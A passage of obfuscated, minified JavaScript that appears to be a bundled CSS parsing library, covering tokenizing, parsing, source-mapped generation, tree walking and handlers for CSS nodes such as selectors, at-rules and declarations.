ab:this[dJ(0x6f0)]===aM&&(Ip=this[dJ(0xb8e)],IZ=dJ(0x2b1));}this[dJ(0x95d)](IZ,Ip);}this[dJ(0xd21)]();},'eatIdent'(IR){const dE=dj;this[dE(0x6f0)]===a6&&!0x1!==this[dE(0x8fb)](0x0,IR)||this[dE(0x95d)](dE(0xc14)+IR+dE(0xbc7)),this[dE(0xd21)]();},'eatDelim'(IR){const dk=dj;this[dk(0x1f6)](IR)||this[dk(0x95d)](dk(0x704)+String[dk(0xe75)](IR)+dk(0xbc7)),this[dk(0xd21)]();},'getLocation':(IR,IF)=>IE?ID[dj(0x59a)](IR,IF,IJ):null,'getLocationFromList'(IR){const dd=dj;if(IE){const IF=this[dd(0x845)](IR),IZ=this[dd(0x52b)](IR);return ID[dd(0x59a)](null!==IF?IF[dd(0xb12)][dd(0x564)][dd(0x55b)]-ID[dd(0xab7)]:this[dd(0xe6a)],null!==IZ?IZ[dd(0xb12)][dd(0x83f)][dd(0x55b)]-ID[dd(0xab7)]:this[dd(0xe6a)],IJ);}return null;},'error'(IR,IF){const dD=dj,IZ=void 0x0!==IF&&IF<IY[dD(0x7ae)]?ID[dD(0xd42)](IF):this[dD(0xf16)]?ID[dD(0xd42)](function(Ip,IL){const dx=dD;for(;IL>=0x0&&af(Ip[dx(0xd9)](IL));IL--);return IL+0x1;}(IY,IY[dD(0x7ae)]-0x1)):ID[dD(0xd42)](this[dD(0xe6a)]);throw new GI(IR||dD(0x986),IY,IZ[dD(0x55b)],IZ[dD(0xa46)],IZ[dD(0xc44)],ID[dD(0xddf)],ID[dD(0x304)]);}});return Object[dj(0x431)](function(IR,IF){const dR=dj;IY=IR,IF=IF||{},Ix[dR(0x8a6)](IY,GM),ID[dR(0x8a6)](IY,IF[dR(0x55b)],IF[dR(0xa46)],IF[dR(0xc44)]),IJ=IF[dR(0x1fd)]||dR(0xa5c),IE=Boolean(IF[dR(0x9ab)]),Ik=dR(0xce6)==typeof IF[dR(0x868)]?IF[dR(0x868)]:GO,Id=!0x1,Ix[dR(0xf3b)]=!(dR(0xf3b)in IF)||Boolean(IF[dR(0xf3b)]),Ix[dR(0x257)]=!(dR(0x257)in IF)||Boolean(IF[dR(0x257)]),Ix[dR(0xec8)]=!(dR(0xec8)in IF)||Boolean(IF[dR(0xec8)]),Ix[dR(0x9af)]=dR(0x9af)in IF&&Boolean(IF[dR(0x9af)]);const {context:IZ=dR(0x4fb),onComment:Ip}=IF;if(IZ in Ix[dR(0x79c)]==0x0)throw new Error(dR(0x7df)+IZ+'`');dR(0xce6)==typeof Ip&&Ix[dR(0xc50)]((IW,IA,Iz)=>{const dF=dR;if(IW===aR){const IT=Ix[dF(0xd42)](IA,Iz),If=aX(IY,Iz-0x2,Iz,'*/')?IY[dF(0x87b)](IA+0x2,Iz-0x2):IY[dF(0x87b)](IA+0x2,Iz);Ip(If,IT);}});const IL=Ix[dR(0x79c)][IZ][dR(0x915)](Ix,IF);return Ix[dR(0xf16)]||Ix[dR(0x95d)](),IL;},{'SyntaxError':GI,'config':Ix[dj(0x8a4)]});}(IM),Iv=function(IO){const dp=a2a,IY=function(IF){const dZ=a2a,IZ={};for(const Ip in IF[dZ(0x3b3)])if(GW[dZ(0x915)](IF[dZ(0x3b3)],Ip)){const IL=IF[dZ(0x3b3)][Ip];if(!IL[dZ(0x642)])throw new Error(dZ(0xacd)+Ip+dZ(0x785));IZ[Ip]=Gf(0x0,IL);}return IZ;}(IO),IJ={},IE={},Ik=Symbol(dp(0x9f2)),Id=Symbol(dp(0xbf9));for(const IF in IY)GW[dp(0x915)](IY,IF)&&null!==IY[IF]&&(IJ[IF]=GB(IY[IF],!0x1),IE[IF]=GB(IY[IF],!0x0));const ID=Gc(IJ),Ix=Gc(IE),IR=function(IZ,Ip){const dW=dp;function IL(IB,IC,IU){const dL=a2a,IS=IW[dL(0x915)](If,IB,IC,IU);return IS===Ik||IS!==Id&&(!(!Iz[dL(0x95f)](IB[dL(0x98c)])||!Iz[IB[dL(0x98c)]](IB,If,IL,IT))||IA[dL(0x915)](If,IB,IC,IU)===Ik);}let IW=GA,IA=GA,Iz=IJ,IT=(IB,IC,IU,IS)=>IB||IL(IC,IU,IS);const If={'break':Ik,'skip':Id,'root':IZ,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(dW(0xce6)==typeof Ip)IW=Ip;else{if(Ip&&(IW=Gz(Ip[dW(0x687)]),IA=Gz(Ip[dW(0x8c7)]),Ip[dW(0x5e3)]&&(Iz=IE),Ip[dW(0x575)])){if(ID[dW(0x95f)](Ip[dW(0x575)]))Iz=Ip[dW(0x5e3)]?Ix[Ip[dW(0x575)]]:ID[Ip[dW(0x575)]];else{if(!IY[dW(0x95f)](Ip[dW(0x575)]))throw new Error(dW(0x487)+Ip[dW(0x575)]+dW(0x528)+Object[dW(0x506)](IY)[dW(0x6ab)]()[dW(0x149)](',\x20')+')');}IW=GT(IW,Ip[dW(0x575)]),IA=GT(IA,Ip[dW(0x575)]);}}if(IW===GA&&IA===GA)throw new Error(dW(0xd8d));IL(IZ);};return IR[dp(0x5c1)]=Ik,IR[dp(0xd98)]=Id,IR[dp(0x88e)]=function(IZ,Ip){let IL=null;return IR(IZ,function(IW,IA,Iz){const dA=a2a;if(Ip[dA(0x915)](this,IW,IA,Iz))return IL=IW,Ik;}),IL;},IR[dp(0xc95)]=function(IZ,Ip){let IL=null;return IR(IZ,{'reverse':!0x0,'enter'(IW,IA,Iz){const dz=a2a;if(Ip[dz(0x915)](this,IW,IA,Iz))return IL=IW,Ik;}}),IL;},IR[dp(0x4ee)]=function(IZ,Ip){const IL=[];return IR(IZ,function(IW,IA,Iz){const dT=a2a;Ip[dT(0x915)](this,IW,IA,Iz)&&IL[dT(0x6e2)](IW);}),IL;},IR;}(IM),Ij=function(IO){const df=a2a,IY=new Map();for(let [IJ,IE]of Object[df(0x215)](IO[df(0x3b3)]))df(0xce6)==typeof(IE[df(0xca6)]||IE)&&IY[df(0x207)](IJ,IE[df(0xca6)]||IE);return function(Ik,Id){const dC=df;let ID='',Ix=0x0,IR={'node'(IZ){const dB=a2a;if(!IY[dB(0xdf8)](IZ[dB(0x98c)]))throw new Error(dB(0xf15)+IZ[dB(0x98c)]);IY[dB(0x3d3)](IZ[dB(0x98c)])[dB(0x915)](IF,IZ);},'tokenBefore':GZ,'token'(IZ,Ip){const dc=a2a;Ix=this[dc(0xe84)](Ix,IZ,Ip),this[dc(0xb1e)](Ip,IZ,!0x1),IZ===ah&&0x5c===Ip[dc(0xd9)](0x0)&&this[dc(0xb1e)]('\x0a',aj,!0x0);},'emit'(IZ){ID+=IZ;},'result':()=>ID};Id&&(dC(0xce6)==typeof Id[dC(0x752)]&&(IR=Id[dC(0x752)](IR)),Id[dC(0xc26)]&&(IR=function(IZ){const dU=dC,Ip=new GE['x'](),IL={'line':0x1,'column':0x0},IW={'line':0x0,'column':0x0},IA={'line':0x1,'column':0x0},Iz={'generated':IA};let IT=0x1,If=0x0,IB=!0x1;const IC=IZ[dU(0x3b3)];IZ[dU(0x3b3)]=function(IQ){const dr=dU;if(IQ[dr(0xb12)]&&IQ[dr(0xb12)][dr(0x564)]&&Gk[dr(0xdf8)](IQ[dr(0x98c)])){const Iw=IQ[dr(0xb12)][dr(0x564)][dr(0xa46)],IV=IQ[dr(0xb12)][dr(0x564)][dr(0xc44)]-0x1;IW[dr(0xa46)]===Iw&&IW[dr(0xc44)]===IV||(IW[dr(0xa46)]=Iw,IW[dr(0xc44)]=IV,IL[dr(0xa46)]=IT,IL[dr(0xc44)]=If,IB&&(IB=!0x1,IL[dr(0xa46)]===IA[dr(0xa46)]&&IL[dr(0xc44)]===IA[dr(0xc44)]||Ip[dr(0x83d)](Iz)),IB=!0x0,Ip[dr(0x83d)]({'source':IQ[dr(0xb12)][dr(0x7b0)],'original':IW,'generated':IL}));}IC[dr(0x915)](this,IQ),IB&&Gk[dr(0xdf8)](IQ[dr(0x98c)])&&(IA[dr(0xa46)]=IT,IA[dr(0xc44)]=If);};const IU=IZ[dU(0xb1e)];IZ[dU(0xb1e)]=function(IQ,Iw,IV){const dl=dU;for(let IP=0x0;IP<IQ[dl(0x7ae)];IP++)0xa===IQ[dl(0xd9)](IP)?(IT++,If=0x0):If++;IU(IQ,Iw,IV);};const IS=IZ[dU(0x831)];return IZ[dU(0x831)]=function(){const dS=dU;return IB&&Ip[dS(0x83d)](Iz),{'css':IS(),'map':Ip};},IZ;}(IR)),Id[dC(0x6d2)]in K3&&(IR[dC(0xe84)]=K3[Id[dC(0x6d2)]]));const IF={'node':IZ=>IR[dC(0x3b3)](IZ),'children':Gp,'token':(IZ,Ip)=>IR[dC(0x904)](IZ,Ip),'tokenize':GL};return IR[dC(0x3b3)](Ik),IR[dC(0x831)]();};}(IM),{fromPlainObject:Iq,toPlainObject:II}=function(IO){return{'fromPlainObject':IY=>(IO(IY,{'enter'(IJ){const de=a2a;IJ[de(0x994)]&&IJ[de(0x994)]instanceof Gv==0x0&&(IJ[de(0x994)]=new Gv()[de(0x790)](IJ[de(0x994)]));}}),IY),'toPlainObject':IY=>(IO(IY,{'leave'(IJ){const dQ=a2a;IJ[dQ(0x994)]&&IJ[dQ(0x994)]instanceof Gv&&(IJ[dQ(0x994)]=IJ[dQ(0x994)][dQ(0x3bd)]());}}),IY)};}(Iv),Im={'lexer':null,'createLexer':IO=>new MW(IO,Im,Im[dw(0xefe)][dw(0x642)]),'tokenize':GM,'parse':Ib,'generate':Ij,'walk':Iv,'find':Iv[dw(0x88e)],'findLast':Iv[dw(0xc95)],'findAll':Iv[dw(0x4ee)],'fromPlainObject':Iq,'toPlainObject':II,'fork'(IO){const dV=dw,IY=MT({},IM);return Mf(dV(0xce6)==typeof IO?IO(IY):MT(IY,IO));}};return Im[dw(0xefe)]=new MW({'generic':IM[dw(0xd8f)],'cssWideKeywords':IM[dw(0x77d)],'units':IM[dw(0x732)],'types':IM[dw(0x7ad)],'atrules':IM[dw(0x500)],'properties':IM[dw(0x3cc)],'node':IM[dw(0x3b3)]},Im),Im;}const MB=0x2b,MC=0x2d,MU=0x6e,MS=!0x0,MQ=!0x1;function Mw(IM,Ib){const dP=ta;let Iv=this[dP(0xe6a)]+IM;const Ij=this[dP(0xd9)](Iv);for(Ij!==MB&&Ij!==MC||(Ib&&this[dP(0x95d)](dP(0x733)),Iv++);Iv<this[dP(0xb8e)];Iv++)aZ(this[dP(0xd9)](Iv))||this[dP(0x95d)](dP(0x4fd),Iv);}function MV(IM){const dN=ta;return Mw[dN(0x915)](this,0x0,IM);}function MP(IM,Ib){const dn=ta;if(!this[dn(0xb59)](this[dn(0xe6a)]+IM,Ib)){let Iv='';switch(Ib){case MU:Iv=dn(0x74e);break;case MC:Iv=dn(0x863);}this[dn(0x95d)](Iv,this[dn(0xe6a)]+IM);}}function MN(){const dy=ta;let IM=0x0,Ib=0x0,Iv=this[dy(0x6f0)];for(;Iv===aj||Iv===aR;)Iv=this[dy(0xbc)](++IM);if(Iv!==aM){if(!this[dy(0x1f6)](MB,IM)&&!this[dy(0x1f6)](MC,IM))return null;Ib=this[dy(0x1f6)](MB,IM)?MB:MC;do{Iv=this[dy(0xbc)](++IM);}while(Iv===aj||Iv===aR);Iv!==aM&&(this[dy(0xd98)](IM),MV[dy(0x915)](this,MS));}return IM>0x0&&this[dy(0xd98)](IM),0x0===Ib&&(Iv=this[dy(0xd9)](this[dy(0xe6a)]),Iv!==MB&&Iv!==MC&&this[dy(0x95d)](dy(0x7c6))),MV[dy(0x915)](this,0x0!==Ib),Ib===MC?'-'+this[dy(0x539)](aM):this[dy(0x539)](aM);}const My=ta(0x944),MX={'a':[String,null],'b':[String,null]};function MH(){const dX=ta,IM=this[dX(0xe6a)];let Ib=null,Iv=null;if(this[dX(0x6f0)]===aM)MV[dX(0x915)](this,MQ),Iv=this[dX(0x539)](aM);else{if(this[dX(0x6f0)]===a6&&this[dX(0xb59)](this[dX(0xe6a)],MC))switch(Ib='-1',MP[dX(0x915)](this,0x1,MU),this[dX(0xb8e)]-this[dX(0xe6a)]){case 0x2:this[dX(0xd21)](),Iv=MN[dX(0x915)](this);break;case 0x3:MP[dX(0x915)](this,0x2,MC),this[dX(0xd21)](),this[dX(0x416)](),MV[dX(0x915)](this,MS),Iv='-'+this[dX(0x539)](aM);break;default:MP[dX(0x915)](this,0x2,MC),Mw[dX(0x915)](this,0x3,MS),this[dX(0xd21)](),Iv=this[dX(0x47f)](IM+0x2);}else{if(this[dX(0x6f0)]===a6||this[dX(0x1f6)](MB)&&this[dX(0xbc)](0x1)===a6){let Ij=0x0;switch(Ib='1',this[dX(0x1f6)](MB)&&(Ij=0x1,this[dX(0xd21)]()),MP[dX(0x915)](this,0x0,MU),this[dX(0xb8e)]-this[dX(0xe6a)]){case 0x1:this[dX(0xd21)](),Iv=MN[dX(0x915)](this);break;case 0x2:MP[dX(0x915)](this,0x1,MC),this[dX(0xd21)](),this[dX(0x416)](),MV[dX(0x915)](this,MS),Iv='-'+this[dX(0x539)](aM);break;default:MP[dX(0x915)](this,0x1,MC),Mw[dX(0x915)](this,0x2,MS),this[dX(0xd21)](),Iv=this[dX(0x47f)](IM+Ij+0x1);}}else{if(this[dX(0x6f0)]===av){const Iq=this[dX(0xd9)](this[dX(0xe6a)]),II=Iq===MB||Iq===MC;let Im=this[dX(0xe6a)]+II;for(;Im<this[dX(0xb8e)]&&aZ(this[dX(0xd9)](Im));Im++);Im===this[dX(0xe6a)]+II&&this[dX(0x95d)](dX(0x4fd),this[dX(0xe6a)]+II),MP[dX(0x915)](this,Im-this[dX(0xe6a)],MU),Ib=this[dX(0x11d)](IM,Im),Im+0x1===this[dX(0xb8e)]?(this[dX(0xd21)](),Iv=MN[dX(0x915)](this)):(MP[dX(0x915)](this,Im-this[dX(0xe6a)]+0x1,MC),Im+0x2===this[dX(0xb8e)]?(this[dX(0xd21)](),this[dX(0x416)](),MV[dX(0x915)](this,MS),Iv='-'+this[dX(0x539)](aM)):(Mw[dX(0x915)](this,Im-this[dX(0xe6a)]+0x2,MS),this[dX(0xd21)](),Iv=this[dX(0x47f)](Im+0x1)));}else this[dX(0x95d)]();}}}return null!==Ib&&Ib[dX(0xd9)](0x0)===MB&&(Ib=Ib[dX(0xd49)](0x1)),null!==Iv&&Iv[dX(0xd9)](0x0)===MB&&(Iv=Iv[dX(0xd49)](0x1)),{'type':dX(0x944),'loc':this[dX(0xd42)](IM,this[dX(0xe6a)]),'a':Ib,'b':Iv};}function Mu(IM){const dH=ta;if(IM['a']){const Ib=('+1'===IM['a']||'1'===IM['a']?'n':'-1'===IM['a']&&'-n')||IM['a']+'n';if(IM['b']){const Iv='-'===IM['b'][0x0]||'+'===IM['b'][0x0]?IM['b']:'+'+IM['b'];this[dH(0x513)](Ib+Iv);}else this[dH(0x513)](Ib);}else this[dH(0x513)](IM['b']);}function Mg(){const du=ta;return this[du(0xfc)](this[du(0x584)],!0x0);}function b0(){const dg=ta;for(let IM,Ib=0x1;IM=this[dg(0xbc)](Ib);Ib++){if(IM===ax)return!0x0;if(IM===aD||IM===a8)return!0x1;}return!0x1;}const b1=ta(0x90d),b2=ta(0x348),b3={'name':String,'prelude':[ta(0x476),ta(0xfc),null],'block':[ta(0x856),null]};function b4(IM=!0x1){const D0=ta,Ib=this[D0(0xe6a)];let Iv,Ij,Iq=null,II=null;switch(this[D0(0xa92)](a8),Iv=this[D0(0x47f)](Ib+0x1),Ij=Iv[D0(0x2b2)](),this[D0(0x416)](),!0x1===this[D0(0xf16)]&&this[D0(0x6f0)]!==aD&&this[D0(0x6f0)]!==aO&&(Iq=this[D0(0xf3b)]?this[D0(0xf49)](this[D0(0x476)][D0(0xe6b)](this,Iv,IM),Mg):Mg[D0(0x915)](this,this[D0(0xeb7)]),this[D0(0x416)]()),this[D0(0x6f0)]){case aO:this[D0(0xd21)]();break;case aD:II=hasOwnProperty[D0(0x915)](this[D0(0x348)],Ij)&&D0(0xce6)==typeof this[D0(0x348)][Ij][D0(0xe1f)]?this[D0(0x348)][Ij][D0(0xe1f)][D0(0x915)](this,IM):this[D0(0x856)](b0[D0(0x915)](this));}return{'type':D0(0x90d),'loc':this[D0(0xd42)](Ib,this[D0(0xe6a)]),'name':Iv,'prelude':Iq,'block':II};}function b5(IM){const D1=ta;this[D1(0x904)](a8,'@'+IM[D1(0xd87)]),null!==IM[D1(0xce5)]&&this[D1(0x3b3)](IM[D1(0xce5)]),IM[D1(0xe1f)]?this[D1(0x3b3)](IM[D1(0xe1f)]):this[D1(0x904)](aO,';');}const b6=ta(0x476),b7=ta(0x266),b8={'children':[[]]};function b9(IM){const D2=ta;let Ib=null;return null!==IM&&(IM=IM[D2(0x2b2)]()),this[D2(0x416)](),Ib=hasOwnProperty[D2(0x915)](this[D2(0x348)],IM)&&D2(0xce6)==typeof this[D2(0x348)][IM][D2(0xce5)]?this[D2(0x348)][IM][D2(0xce5)][D2(0x915)](this):this[D2(0xe35)](this[D2(0xb94)][D2(0x476)]),this[D2(0x416)](),!0x0!==this[D2(0xf16)]&&this[D2(0x6f0)]!==aD&&this[D2(0x6f0)]!==aO&&this[D2(0x95d)](D2(0x801)),{'type':D2(0x476),'loc':this[D2(0x1f0)](Ib),'children':Ib};}function bK(IM){const D3=ta;this[D3(0x994)](IM);}const bG=0x24,bh=0x2a,bM=0x3d,bb=0x5e,bv=0x7c,bj=0x7e;function bq(){const D4=ta;this[D4(0xf16)]&&this[D4(0x95d)](D4(0xefc));const IM=this[D4(0xe6a)];let Ib=!0x1;return this[D4(0x1f6)](bh)?(Ib=!0x0,this[D4(0xd21)]()):this[D4(0x1f6)](bv)||this[D4(0xa92)](a6),this[D4(0x1f6)](bv)?this[D4(0xd9)](this[D4(0xe6a)]+0x1)!==bM?(this[D4(0xd21)](),this[D4(0xa92)](a6)):Ib&&this[D4(0x95d)](D4(0xc18),this[D4(0xb8e)]):Ib&&this[D4(0x95d)](D4(0x623)),{'type':D4(0x211),'loc':this[D4(0xd42)](IM,this[D4(0xe6a)]),'name':this[D4(0x47f)](IM)};}function bI(){const D5=ta,IM=this[D5(0xe6a)],Ib=this[D5(0xd9)](IM);return Ib!==bM&&Ib!==bj&&Ib!==bb&&Ib!==bG&&Ib!==bh&&Ib!==bv&&this[D5(0x95d)](D5(0xd00)),this[D5(0xd21)](),Ib!==bM&&(this[D5(0x1f6)](bM)||this[D5(0x95d)](D5(0x8ce)),this[D5(0xd21)]()),this[D5(0x47f)](IM);}const bm=ta(0x18e),bO={'name':ta(0x211),'matcher':[String,null],'value':[ta(0xb7e),ta(0x211),null],'flags':[String,null]};function bY(){const D6=ta,IM=this[D6(0xe6a)];let Ib,Iv=null,Ij=null,Iq=null;return this[D6(0xa92)](aJ),this[D6(0x416)](),Ib=bq[D6(0x915)](this),this[D6(0x416)](),this[D6(0x6f0)]!==aE&&(this[D6(0x6f0)]!==a6&&(Iv=bI[D6(0x915)](this),this[D6(0x416)](),Ij=this[D6(0x6f0)]===aK?this[D6(0xb7e)]():this[D6(0x211)](),this[D6(0x416)]()),this[D6(0x6f0)]===a6&&(Iq=this[D6(0x539)](a6),this[D6(0x416)]())),this[D6(0xa92)](aE),{'type':D6(0x18e),'loc':this[D6(0xd42)](IM,this[D6(0xe6a)]),'name':Ib,'matcher':Iv,'value':Ij,'flags':Iq};}function bJ(IM){const D7=ta;this[D7(0x904)](ah,'['),this[D7(0x3b3)](IM[D7(0xd87)]),null!==IM[D7(0x4e1)]&&(this[D7(0x513)](IM[D7(0x4e1)]),this[D7(0x3b3)](IM[D7(0x302)])),null!==IM[D7(0x2e5)]&&this[D7(0x904)](a6,IM[D7(0x2e5)]),this[D7(0x904)](ah,']');}const bE=0x26;function bk(){const D8=ta;return this[D8(0xfc)](null,!0x0);}function bd(){const D9=ta;return this[D9(0xf49)](this[D9(0x5a2)],bk);}function bD(){const DK=ta;return this[DK(0xfc)](this[DK(0x627)],!0x0);}function bx(){const Da=ta;if(this[Da(0x6f0)]===aO)return bD[Da(0x915)](this,this[Da(0xeb7)]);const IM=this[Da(0xf49)](this[Da(0xd67)],bD);return this[Da(0x6f0)]===aO&&this[Da(0xd21)](),IM;}const bR=ta(0x856),bF=ta(0xe1f),bZ={'children':[[ta(0x90d),ta(0x5a2),ta(0xd67)]]};function bp(IM){const DG=ta,Ib=IM?bx:bd,Iv=this[DG(0xe6a)];let Ij=this[DG(0xe9)]();this[DG(0xa92)](aD);Iq:for(;!this[DG(0xf16)];)switch(this[DG(0x6f0)]){case ax:break Iq;case aj:case aR:this[DG(0xd21)]();break;case a8:Ij[DG(0x6e2)](this[DG(0xf49)](this[DG(0x90d)][DG(0xe6b)](this,IM),bk));break;default:IM&&this[DG(0x1f6)](bE)?Ij[DG(0x6e2)](bd[DG(0x915)](this)):Ij[DG(0x6e2)](Ib[DG(0x915)](this));}return this[DG(0xf16)]||this[DG(0xa92)](ax),{'type':DG(0x856),'loc':this[DG(0xd42)](Iv,this[DG(0xe6a)]),'children':Ij};}function bL(IM){const Dh=ta;this[Dh(0x904)](aD,'{'),this[Dh(0x994)](IM,Ib=>{const DM=Dh;DM(0xd67)===Ib[DM(0x98c)]&&this[DM(0x904)](aO,';');}),this[Dh(0x904)](ax,'}');}const bW=ta(0x1d1),bA={'children':[[]]};function bz(IM,Ib){const Db=ta,Iv=this[Db(0xe6a)];let Ij=null;return this[Db(0xa92)](aJ),Ij=IM[Db(0x915)](this,Ib),this[Db(0xf16)]||this[Db(0xa92)](aE),{'type':Db(0x1d1),'loc':this[Db(0xd42)](Iv,this[Db(0xe6a)]),'children':Ij};}function bT(IM){const Dv=ta;this[Dv(0x904)](ah,'['),this[Dv(0x994)](IM),this[Dv(0x904)](ah,']');}const bf=ta(0xd02),bB=[];function bC(){const Ds=ta,IM=this[Ds(0xe6a)];return this[Ds(0xa92)](aI),{'type':Ds(0xd02),'loc':this[Ds(0xd42)](IM,this[Ds(0xe6a)])};}function bU(){const Dj=ta;this[Dj(0x904)](aI,Dj(0xb46));}const bS=ta(0x2be),bQ=[];function bw(){const Dq=ta,IM=this[Dq(0xe6a)];return this[Dq(0xa92)](aq),{'type':Dq(0x2be),'loc':this[Dq(0xd42)](IM,this[Dq(0xe6a)])};}function bV(){const Di=ta;this[Di(0x904)](aq,Di(0xc7));}const bP=0x2e,bN=ta(0xc34),by={'name':String};function bX(){const DI=ta;return this[DI(0x109)](bP),{'type':DI(0xc34),'loc':this[DI(0xd42)](this[DI(0xe6a)]-0x1,this[DI(0xb8e)]),'name':this[DI(0x539)](a6)};}function bH(IM){const Dm=ta;this[Dm(0x904)](ah,'.'),this[Dm(0x904)](a6,IM[Dm(0xd87)]);}const bu=0x2b,bg=0x2f,v0=0x3e,v1=0x7e,v2=ta(0xee),v3={'name':String};function v4(){const DO=ta,IM=this[DO(0xe6a)];let Ib;switch(this[DO(0x6f0)]){case aj:Ib='\x20';break;case ah:switch(this[DO(0xd9)](this[DO(0xe6a)])){case v0:case bu:case v1:this[DO(0xd21)]();break;case bg:this[DO(0xd21)](),this[DO(0xc21)](DO(0xd55)),this[DO(0x109)](bg);break;default:this[DO(0x95d)](DO(0x3df));}Ib=this[DO(0x47f)](IM);}return{'type':DO(0xee),'loc':this[DO(0xd42)](IM,this[DO(0xe6a)]),'name':Ib};}function v5(IM){const DY=ta;this[DY(0x513)](IM[DY(0xd87)]);}const v6=0x2a,v7=0x2f,v8=ta(0x40e),v9={'value':String};function vK(){const Dt=ta,IM=this[Dt(0xe6a)];let Ib=this[Dt(0xb8e)];return this[Dt(0xa92)](aR),Ib-IM+0x2>=0x2&&this[Dt(0xd9)](Ib-0x2)===v6&&this[Dt(0xd9)](Ib-0x1)===v7&&(Ib-=0x2),{'type':Dt(0x40e),'loc':this[Dt(0xd42)](IM,this[Dt(0xe6a)]),'value':this[Dt(0x11d)](IM+0x2,Ib)};}function vG(IM){const DJ=ta;this[DJ(0x904)](aR,'/*'+IM[DJ(0x302)]+'*/');}const vh=new Set([am,ad,a5]),vM=ta(0x5b3),vb={'kind':String,'children':[[ta(0x211),ta(0x171),ta(0x152),ta(0x49e),ta(0xed6)]]};function vv(IM){const DE=ta;return this[DE(0x2a0)](0x1)===a6&&vh[DE(0xdf8)](this[DE(0x2a0)](0x2))?this[DE(0x171)](IM):this[DE(0x49e)](IM);}const vj={'media':vv,'container':vv,'supports'(){const Dk=ta;return this[Dk(0xed6)]();}};function vq(IM=ta(0xbc1)){const Dd=ta,Ib=this[Dd(0xe9)]();Iq:for(;!this[Dd(0xf16)];)switch(this[Dd(0x6f0)]){case aR:case aj:this[Dd(0xd21)]();continue;case a6:Ib[Dd(0x6e2)](this[Dd(0x211)]());break;case ak:{let Iv=this[Dd(0xf49)](()=>vj[IM][Dd(0x915)](this,IM),()=>null);Iv||(Iv=this[Dd(0xf49)](()=>{const DD=Dd;this[DD(0xa92)](ak);const Ij=this[DD(0x5b3)](IM);return this[DD(0xa92)](ad),Ij;},()=>this[Dd(0x4a1)](IM))),Ib[Dd(0x6e2)](Iv);break;}case a7:{let Ij=this[Dd(0xf49)](()=>this[Dd(0x152)](IM),()=>null);Ij||(Ij=this[Dd(0x4a1)](IM)),Ib[Dd(0x6e2)](Ij);break;}default:break Iq;}return Ib[Dd(0x5b8)]&&this[Dd(0x95d)](Dd(0x29d)),{'type':Dd(0x5b3),'loc':this[Dd(0x1f0)](Ib),'kind':IM,'children':Ib};}function vI(IM){const Dx=ta;IM[Dx(0x994)][Dx(0x8f0)](Ib=>{const DR=Dx;DR(0x5b3)===Ib[DR(0x98c)]?(this[DR(0x904)](ak,'('),this[DR(0x3b3)](Ib),this[DR(0x904)](ad,')')):this[DR(0x3b3)](Ib);});}const vm=0x21,vO=0x23,vY=0x24,vJ=0x26,vE=0x2a,vk=0x2b,vd=0x2f;function vD(){const DF=ta;return this[DF(0xfc)](this[DF(0xd12)],!0x0);}function vx(){const DZ=ta;return this[DZ(0xfc)](this[DZ(0xd12)],!0x1);}function vR(){const Dp=ta,IM=this[Dp(0xeb7)],Ib=this[Dp(0x72a)]();return Dp(0xfc)!==Ib[Dp(0x98c)]&&!0x1===this[Dp(0xf16)]&&this[Dp(0x6f0)]!==aO&&!0x1===this[Dp(0x1f6)](vm)&&!0x1===this[Dp(0x483)](IM)&&this[Dp(0x95d)](),Ib;}const vF=ta(0xd67),vZ=ta(0x89c),vp={'important':[Boolean,String],'property':String,'value':[ta(0x72a),ta(0xfc)]};function vL(){const DL=ta,IM=this[DL(0xe6a)],Ib=this[DL(0xeb7)],Iv=vA[DL(0x915)](this),Ij=h0(Iv),Iq=Ij?this[DL(0x9af)]:this[DL(0xec8)],II=Ij?vx:vD;let Im,IO=!0x1;this[DL(0x416)](),this[DL(0xa92)](am);const IY=this[DL(0xeb7)];if(Ij||this[DL(0x416)](),Im=Iq?this[DL(0xf49)](vR,II):II[DL(0x915)](this,this[DL(0xeb7)]),Ij&&DL(0x72a)===Im[DL(0x98c)]&&Im[DL(0x994)][DL(0x5b8)]){for(let IJ=IY-this[DL(0xeb7)];IJ<=0x0;IJ++)if(this[DL(0xbc)](IJ)===aj){Im[DL(0x994)][DL(0xae1)]({'type':DL(0x408),'loc':null,'value':'\x20'});break;}}return this[DL(0x1f6)](vm)&&(IO=vz[DL(0x915)](this),this[DL(0x416)]()),!0x1===this[DL(0xf16)]&&this[DL(0x6f0)]!==aO&&!0x1===this[DL(0x483)](Ib)&&this[DL(0x95d)](),{'type':DL(0xd67),'loc':this[DL(0xd42)](IM,this[DL(0xe6a)]),'important':IO,'property':Iv,'value':Im};}function vW(IM){const DW=ta;this[DW(0x904)](a6,IM[DW(0xdd)]),this[DW(0x904)](am,':'),this[DW(0x3b3)](IM[DW(0x302)]),IM[DW(0x9cc)]&&(this[DW(0x904)](ah,'!'),this[DW(0x904)](a6,!0x0===IM[DW(0x9cc)]?DW(0x9cc):IM[DW(0x9cc)]));}function vA(){const DA=ta,IM=this[DA(0xe6a)];if(this[DA(0x6f0)]===ah)switch(this[DA(0xd9)](this[DA(0xe6a)])){case vE:case vY:case vk:case vO:case vJ:this[DA(0xd21)]();break;case vd:this[DA(0xd21)](),this[DA(0x1f6)](vd)&&this[DA(0xd21)]();}return this[DA(0x6f0)]===a9?this[DA(0xa92)](a9):this[DA(0xa92)](a6),this[DA(0x47f)](IM);}function vz(){const Dz=ta;this[Dz(0xa92)](ah),this[Dz(0x416)]();const IM=this[Dz(0x539)](a6);return Dz(0x9cc)===IM||IM;}const vT=0x26;function vf(){const DT=ta;return this[DT(0xfc)](this[DT(0x627)],!0x0);}const vB=ta(0x947),vC={'children':[[ta(0xd67),ta(0x90d),ta(0x5a2)]]};function vU(){const Df=ta,IM=this[Df(0xe9)]();for(;!this[Df(0xf16)];)switch(this[Df(0x6f0)]){case aj:case aR:case aO:this[Df(0xd21)]();break;case a8:IM[Df(0x6e2)](this[Df(0xf49)](this[Df(0x90d)][Df(0xe6b)](this,!0x0),vf));break;default:this[Df(0x1f6)](vT)?IM[Df(0x6e2)](this[Df(0xf49)](this[Df(0x5a2)],vf)):IM[Df(0x6e2)](this[Df(0xf49)](this[Df(0xd67)],vf));}return{'type':Df(0x947),'loc':this[Df(0x1f0)](IM),'children':IM};}function vS(IM){const DB=ta;this[DB(0x994)](IM,Ib=>{const Dc=DB;Dc(0xd67)===Ib[Dc(0x98c)]&&this[Dc(0x904)](aO,';');});}const vQ=ta(0x4e8),vw={'value':String,'unit':String};function vV(){const 